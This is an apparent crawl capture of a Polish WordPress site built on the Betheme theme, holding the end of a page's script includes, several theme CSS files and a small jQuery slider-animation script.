left:-9999px;" alt="" /></div></noscript>
<script type='text/javascript' src='http://matiglass.pl/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://matiglass.pl/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://matiglass.pl/wp-includes/js/jquery/ui/mouse.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://matiglass.pl/wp-includes/js/jquery/ui/sortable.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://matiglass.pl/wp-includes/js/jquery/ui/tabs.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://matiglass.pl/wp-includes/js/jquery/ui/accordion.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://matiglass.pl/wp-content/themes/betheme/js/animations/animations.min.js?ver=6.1'></script>
<script type='text/javascript' src='http://matiglass.pl/wp-content/themes/betheme/js/jquery.jplayer.min.js?ver=6.1'></script>
<script type='text/javascript' src='http://matiglass.pl/wp-content/themes/betheme/js/colorpicker/js/colorpicker.js?ver=6.1'></script>
<script type='text/javascript' src='http://matiglass.pl/wp-content/themes/betheme/js/jquery.plugins.js?ver=6.1'></script>
<script type='text/javascript' src='http://matiglass.pl/wp-content/themes/betheme/js/mfn.menu.js?ver=6.1'></script>
<script type='text/javascript' src='http://matiglass.pl/wp-content/themes/betheme/js/scripts.js?ver=6.1'></script>
<script type='text/javascript' src='http://matiglass.pl/wp-includes/js/wp-embed.min.js?ver=5.3.20'></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://matiglass.pl/wp-content/themes/betheme/style.css?ver=6.1
body_size: 382
content:
/*
Theme Name: Betheme
Theme URI: http://themes.muffingroup.com/betheme
Description: Betheme - Premium WordPress Theme
Tags: one-column, two-columns, left-sidebar, right-sidebar, custom-background, custom-header, custom-menu, editor-style, featured-image-header, featured-images, post-formats, responsive-layout, theme-options, translation-ready
Author: Muffin group
Author URI: http://muffingroup.com
License: GNU General Public License version 3.0
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Version: 6.1

All css files are placed in /css/ folder.
If you want to add your own css code, please do it in /css/custom.css

*/

--- FILE ---
content_type: text/css
request_url: http://matiglass.pl/wp-content/themes/betheme/css/grid.css?ver=6.1
body_size: 1129
content:
/* #Base 1200 Grid
================================================== */
body							{ min-width: 1240px; padding:25px 0;}

#Wrapper 						{ width: 1240px; margin: 0px auto; overflow:hidden;}

.layout-full-width 				{ padding: 0; }
.layout-full-width #Wrapper 	{ width: 100% !important; margin: 0 !important; }

/* #Content
=============================== */

#Content 						{ width:100%; }
body:not(.template-slider) #Content { padding-top: 30px; }

.section						{ position: relative; }

.section_wrapper,
.container						{ width: 1200px; margin:0 auto; position:relative;}

.section_wrapper:after,
.container:after				{ clear: both; content: " "; display: block; height: 0; visibility: hidden;}

.column, .columns				{ float: left; margin:0 1% 40px;}
.column.column_divider,
.column-margin-0px .column		{ margin-bottom: 0;}
.column-margin-10px .column		{ margin-bottom: 10px;}
.column-margin-20px .column		{ margin-bottom: 20px;}
.column-margin-30px .column		{ margin-bottom: 30px;}
.column-margin-40px .column		{ margin-bottom: 40px;}
.column-margin-50px .column		{ margin-bottom: 50px;}

.the_content_wrapper			{ margin:0 1%;}
.column_content .the_content_wrapper { margin:0;}

.column_attr.align_left			{ text-align:left;}
.column_attr.align_right		{ text-align:right;}
.column_attr.align_center		{ text-align:center;}
.column_attr.align_justify		{ text-align:justify;}

.extra_content .the_content_wrapper { margin:0 1% 40px;}


/* .with_aside */
.with_aside .content_wrapper	{ width: 1200px; margin: 0 auto;}

.with_aside .sections_group		{ width: 75%; float:left;}

.with_aside .section_wrapper	{ width:100%;}

.with_aside .four.columns		{ float:right;}

.aside_left .sections_group		{ float:right;}
.aside_left .four.columns		{ float:left;}

/* both sidebars | .aside_both */
.aside_both .sections_group		{ width: 60%; margin-left:20%;}
.aside_both .sidebar.columns	{ width: 18%; }
.aside_both .sidebar-1			{ float:left !important; margin-left:-79%; }


/* sidebars for sections */
.right-sidebar .items_group		{ width:75%; float:left;}
.right-sidebar .four.columns	{ float:right;}

.left-sidebar .items_group		{ width:75%; float:right;}
.left-sidebar .four.columns		{ float:left;}


/* #Base Grid
=============================== */

.one-sixth.column				{ width: 14.666%; }		/* 1/6 */
.one-fifth.column				{ width: 18%; }			/* 1/5 */
.four.columns,
.one-fourth.column				{ width: 23%; }			/* 1/4 */
.one-third.column				{ width: 31.333%; }		/* 1/3 */
.one-second.column				{ width: 48%; }			/* 1/2 */
.two-third.column				{ width: 64.666%; }		/* 2/3 */
.three-fourth.column			{ width: 73%; }			/* 3/4 */
.one.column						{ width: 98%; }			/* 1/1 */

/* without horizontal margin */
.no-margin-h .column				{ margin-left:0; margin-right:0; }
.no-margin-h .one-sixth.column		{ width: 16.666%; }		/* 1/6 */
.no-margin-h .one-fifth.column		{ width: 20%; }			/* 1/5 */
.no-margin-h .one-fourth.column		{ width: 25%; }			/* 1/4 */
.no-margin-h .one-third.column		{ width: 33.333%; }		/* 1/3 */
.no-margin-h .one-second.column		{ width: 50%; }			/* 1/2 */
.no-margin-h .two-third.column		{ width: 66.666%; }		/* 2/3 */
.no-margin-h .three-fourth.column	{ width: 75%; }			/* 3/4 */
.no-margin-h .one.column			{ width: 100%; }		/* 1/1 */


/* #Clearing
================================================== */

/* Self Clearing Goodness */
.container:after { content: "\0020"; display: block; height: 0; clear: both; visibility: hidden; }

/* Use clearfix class on parent to clear nested columns, or wrap each row of columns in a <div class="row"> */
.clearfix:before,
.clearfix:after,
.row:before,
.row:after { content: '\0020'; display: block; overflow: hidden; visibility: hidden; width: 0; height: 0; }
.row:after,
.clearfix:after { clear: both; }
.row,
.clearfix { zoom: 1; }

/* You can also use a <br class="clear" /> to clear columns */
.clear { clear: both; display: block; overflow: hidden; visibility: hidden; width: 0; height: 0;}

--- FILE ---
content_type: text/css
request_url: http://matiglass.pl/wp-content/themes/betheme/css/variables.css?ver=6.1
body_size: 2126
content:
/* 
 * Colors:
 * 
 *		#2991d6		-	theme color
 * 		#2991d6		-	link
 * 		#2275ac		-	link hover, strong
 */
	
/************************ Colors ************************/

/* Selections */
	*::-moz-selection {
		color: #fff;
	}
	*::selection {
		color: #fff;	
	}
	
/* Borders */
	.idea_box, .ui-tabs, .accordion .question, .accordion .question.active .title, .accordion .question .title:before, .ui-tabs .ui-tabs-nav, .ui-tabs .ui-tabs-nav li, 
	.tabs_vertical.ui-tabs .ui-tabs-panel, table th, table td, .list_item .circle,
	input[type="text"], input[type="tel"], input[type="password"], input[type="email"], textarea, select, .promo_box.has_border:after,
	dl > dt, dl > dd, .article_box .desc_wrapper p, a.icon_bar, a.content_link, .how_it_works .image, .opening_hours, .opening_hours .opening_hours_wrapper li,
	.icon_box.has_border:after, .chart_box:before, .pricing-box, .team_list .bq_wrapper, .post-footer .post-links, .format-link .post-title .icon-link,
	.share_wrapper, .post-header .title_wrapper, .section-post-related .section-related-adjustment, #comments > :first-child, .widget-area, .widget:after,
	.fixed-nav .desc h6, .portfolio_group.list .portfolio-item, .portfolio_group .portfolio-item .desc .details-wrapper, .Recent_posts ul li .desc h6,
	.widget_recent_entries ul li a, .woocommerce .widget_best_sellers li, .woocommerce .widget_featured_products li, .woocommerce .widget_recent_reviews li, 
	.woocommerce .widget_recent_products li, .woocommerce .widget_recently_viewed_products li, .woocommerce .widget_random_products li, .woocommerce .widget_top_rated_products li,
	.woocommerce .widget_onsale li, .woocommerce .widget_layered_nav li, .woocommerce .widget_shopping_cart ul.product_list_widget li,
	.woocommerce .widget_products li, .woocommerce .product .related.products, .woocommerce .product .upsells.products, .woocommerce .product div.entry-summary h1.product_title:after,
	.woocommerce .quantity input.qty, .header-stack #Top_bar .logo, .offer_thumb .slider_pagination, .offer_thumb .slider_pagination a {
		border-color: rgba(0,0,0,.08);
	}	
	
/* Tooltip */
	.tooltip-img .tooltip-content, .tooltip:after{
		background: #444444;
		color: #ffffff;
	}		
	
/* Highlight */
	.dropcap, .highlight:not(.highlight_image) {
		color: #ffffff;
	}	
	
/* Inputs */
	input[type="text"], input[type="tel"], input[type="password"], input[type="email"], textarea, select, .woocommerce .quantity input.qty {
		background-color: #fff;
		color: #626262;
		-webkit-box-shadow:inset 0 0 2px 2px rgba(0,0,0,0.02);
		box-shadow:inset 0 0 2px 2px rgba(0,0,0,0.02);
	}
	input[type="text"]:focus, input[type="tel"]:focus, input[type="password"]:focus, input[type="email"]:focus, textarea:focus, select:focus {
		background-color: #E9F5FC !important;
		border-color: #d5e5ee;
		color: #1982C2;
	}	
	
/* Dividers */
	hr {
		background-color: rgba(0, 0, 0, .08);
		color: rgba(0, 0, 0, .08);
	}	
	
/* Date */
	.date_label,.timeline_items li h3 span {
		background-color: #f8f8f8;
		color: #a8a8a8;
	}
	.date_label:after,
	.timeline_items li h3 span:after {
		border-left-color: #f8f8f8;
	}	
	
/************************ Header ************************/	

	#Top_bar .menu > li > a span { 
		border-color: rgba(0,0,0,.05);
	}
	#Top_bar .search_wrapper input[type="text"] { 
		border-color: #fff; color: #fff; 
	}	
	
/************************ Footer ************************/

	/* Borders */
	#Footer .Recent_posts ul li .desc h6, #Footer .widget_recent_entries ul li a, #Footer .widget_best_sellers li, #Footer .widget_featured_products li, 
	#Footer .widget_recent_reviews li, #Footer .widget_recent_products li, #Footer .widget_recently_viewed_products li, #Footer .widget_random_products li, 
	#Footer .widget_top_rated_products li, #Footer .widget_onsale li, #Footer .widget_layered_nav li, #Footer .widget_shopping_cart ul.product_list_widget li,
	#Footer .widget_products li, #Footer .widget_archive ul li:after, #Footer .widget_nav_menu ul li:after, #Footer table th, #Footer table td {
		border-color: rgba(255,255,255,.08);
	}	
	
	/* Borders */
	#Sliding-top .Recent_posts ul li .desc h6, #Sliding-top .widget_recent_entries ul li a, #Sliding-top .widget_best_sellers li, #Sliding-top .widget_featured_products li, 
	#Sliding-top .widget_recent_reviews li, #Sliding-top .widget_recent_products li, #Sliding-top .widget_recently_viewed_products li, #Sliding-top .widget_random_products li, 
	#Sliding-top .widget_top_rated_products li, #Sliding-top .widget_onsale li, #Sliding-top .widget_layered_nav li, #Sliding-top .widget_shopping_cart ul.product_list_widget li,
	#Sliding-top .widget_products li, #Sliding-top .widget_archive ul li:after, #Sliding-top .widget_nav_menu ul li:after, #Sliding-top table th, #Sliding-top table td {
		border-color: rgba(255,255,255,.08);
	}	
	
/* Image frames & Google maps & Icon bar */
	.image_frame,
	.wp-caption,
	.google-map,
	.icon_box .icon_wrapper,
	.content_slider .caroufredsel_wrapper,
	.author-box .avatar-wrapper,
	#comments .commentlist > li .photo {
		border-color: #f8f8f8;
	}
	.wp-caption-text { 
		background: #f8f8f8; 
		color: #A6A6A6;
	}
	.image_frame .image_wrapper,
	.wp-caption img,
	.icon_box .icon_wrapper:before { 
		border-color: #e2e2e2; 
	}
	
	.image_frame .image_wrapper .mask { 
		-webkit-box-shadow:inset 0 0 5px 2px rgba(0,0,0,.07);
		box-shadow:inset 0 0 5px 2px rgba(0,0,0,.07); 
	}
	.image_frame .image_wrapper .mask:after { 
		background: rgba(255,255,255,.4);
	}
	
/* Sliding box */
	.sliding_box .desc_wrapper h4 {
		color: #fff;
	}	
	
/* Counter & Chart */
	.counter .desc_wrapper .number-wrapper,
	.chart_box .chart .num,
	.chart_box .chart .icon {
		color: #444;
	}	
	
/* Icon bar */
	a.icon_bar {
		color: #444 !important;
	}
	
/* Get in touch & Infobox */
	.get_in_touch, .get_in_touch a, .get_in_touch h3, .get_in_touch ul,
	.infobox, .infobox a, .infobox h3, .infobox ul {
		color: #fff !important;
	}
	
/* How it works */
	.how_it_works .image .number { 
		color: #fff;
	}	
	
/* Trailer box */
	.trailer_box .desc h2 {
		color: #fff;
	}
	.trailer_box .desc .subtitle {
		color: #fff;
	}
	
/* Icon box */
	.icon_box:hover .icon_wrapper,
	.icon_box a:hover .icon_wrapper { 
		color: #fff;
	}

/* List */
	.list_item.lists_1 .list_left {
		color: #fff;
	}

/* Features list */
	.feature_list ul li:hover,
	.feature_list ul li:hover a {
		color: #fff;
	}
	.feature_list ul li:hover .icon i,
	.feature_list ul li:hover a .icon i {
		color: #fff;
	}	
	
/* Tabs, Accordion, Toggle, Table, Faq */
	.ui-tabs .ui-tabs-nav li a,
	.accordion .question .title,
	.faq .question .title,
	table th {
		color: #444;
	}
	.ui-tabs .ui-tabs-nav li.ui-state-active a:after,
	table tr:hover td,
	table:not(.shop_table) tr:hover td a {
		
	}	
	.accordion .question .answer,
	.ui-tabs .ui-tabs-panel, 
	.ui-tabs .ui-tabs-nav li.ui-state-active a, 
	.ui-tabs .ui-tabs-nav li.ui-tabs-selected:after,
	.ui-tabs .ui-tabs-nav li.ui-state-active:after,
	.tabs_vertical.ui-tabs .ui-tabs-nav li.ui-state-active a {
		background-color: #fff;
	}		
	
/* Pricing */
	.pricing-box-box.pricing-box-featured,
	.pricing-box-box.pricing-box-featured .plan-header h2,
	.pricing-box-box.pricing-box-featured .plan-header .price sup.currency,
	.pricing-box-box.pricing-box-featured .plan-header .price > span,
	.pricing-box-box.pricing-box-featured .plan-header .price sup.period,
	.pricing-box-box.pricing-box-featured .plan-header p.subtitle {
		color: #fff;
	}
	.pricing-box-box.pricing-box-featured .plan-header hr {
		border-color: rgba(0,0,0,.2);
		background: rgba(0,0,0,.2);
	}
	.pricing-box-box.pricing-box-featured a.button {
		background-color: #fff;
		color: #444;
	}
	

/********************** Mobile menu **********************/

@media only screen and (max-width: 959px) {		
	#Header #menu > ul > li.current-menu-item > a,
	#Header #menu > ul > li.current_page_item > a,
	#Header #menu > ul > li.current-menu-ancestor > a,
	#Header #menu > ul > li.current_page_ancestor > a {
		background: rgba(0,0,0,.02);
	}
}	


--- FILE ---
content_type: text/css;;charset=UTF-8
request_url: http://matiglass.pl/wp-content/themes/betheme/style.php?ver=6.1
body_size: 756
content:

/******************* Background ********************/
	
	html { 
		background-color: #FCFCFC;
	}
	
	#Wrapper, #Content { 
		background-color: #FCFCFC;
	}
	
			body:not(.template-slider) #Header_wrapper { background-image: url("http://matiglass.pl/wp-content/uploads/2015/01/back2.jpg"); }
		
		
	
/********************** Font | Family **********************/

 	body, button, span.date_label, .timeline_items li h3 span, input[type="submit"], input[type="reset"], input[type="button"],
	input[type="text"], input[type="password"], input[type="tel"], input[type="email"], textarea, select, .offer_li .title h3 {
				font-family: "Ubuntu", Arial, Tahoma, sans-serif;
		font-weight: 400;
	}
	
	#menu > ul > li > a, #header_action_button, #header_cart {
				font-family: "Ubuntu", Arial, Tahoma, sans-serif;
		font-weight: 400;
	}
	
	#Subheader .title {
				font-family: "Ubuntu", Arial, Tahoma, sans-serif;
		font-weight: 400;
	}
	
	h1, .text-logo #logo {
				font-family: "Ubuntu", Arial, Tahoma, sans-serif;
		font-weight: 300;
	}
	
	h2 {
				font-family: "Ubuntu", Arial, Tahoma, sans-serif;
		font-weight: 300;
	}
	
	h3 {
				font-family: "Ubuntu", Arial, Tahoma, sans-serif;
		font-weight: 300;
	}
	
	h4 {
				font-family: "Ubuntu", Arial, Tahoma, sans-serif;
		font-weight: 300;
	}
	
	h5 {
				font-family: "Ubuntu", Arial, Tahoma, sans-serif;
		font-weight: 700;
	}
	
	h6 {
				font-family: "Ubuntu", Arial, Tahoma, sans-serif;
		font-weight: 400;
	}
	
	blockquote {
				font-family: "Ubuntu", Arial, Tahoma, sans-serif;
	}


/********************** Font | Size **********************/

/* Body */

	body {
		font-size: 13px;
				line-height: 21px;		
	}
	
	#menu > ul > li > a {	
		font-size: 14px;
	}
	
/* Headings */

	h1, #Subheader .title, .text-logo #logo { 
		font-size: 25px;
				line-height: 25px;
	}
	
	h2 { 
		font-size: 30px;
				line-height: 30px;
	}
	
	h3 {
		font-size: 25px;
				line-height: 27px;
	}
	
	h4 {
		font-size: 21px;
				line-height: 25px;
	}
	
	h5 {
		font-size: 15px;
				line-height: 20px;
	}
	
	h6 {
		font-size: 13px;
				line-height: 20px;
	}

	
/********************** Sidebar | Width **********************/
	
	
	.with_aside .sidebar.columns {
		width: 23%;	
	}
	.with_aside .sections_group {
		width: 75%;	
	}
	
	.aside_both .sidebar.columns {
		width: 18%;	
	}
	.aside_both .sidebar-1{ 
		margin-left: -79%;
	}
	.aside_both .sections_group {
		width: 60%;	
		margin-left: 20%;	
	}	


--- FILE ---
content_type: text/javascript
request_url: http://matiglass.pl/wp-content/plugins/arscode-social-slider-free/js/userscripts.js?ver=5.3.20
body_size: 250
content:
jQuery(document).ready(function(){
	var fblbOrgRight=jQuery('.fblbCenterOuter').css('right');
	var fblbOrgLeft=jQuery('.fblbCenterOuter').css('left');
	jQuery('.fblbRight').find('.fblbForm').hover(
		function(){
			jQuery(this).parents('.fblbCenterOuter').stop(true,false).animate({
				right: -3
			}, jQuery('.fblbForm').width());
		},
		function(){
			jQuery(this).parents('.fblbCenterOuter').stop(true,false).animate({
				right: fblbOrgRight
			}, jQuery('.fblbForm').width());
		}
		);
	jQuery('.fblbLeft').find('.fblbForm').hover(
		function(){
			jQuery(this).parents('.fblbCenterOuter').stop(true,false).animate({
				left: -3
			}, jQuery('.fblbForm').width());
		},
		function(){
			jQuery(this).parents('.fblbCenterOuter').stop(true,false).animate({
				left: fblbOrgLeft
			}, jQuery('.fblbForm').width());
		}
		);			
});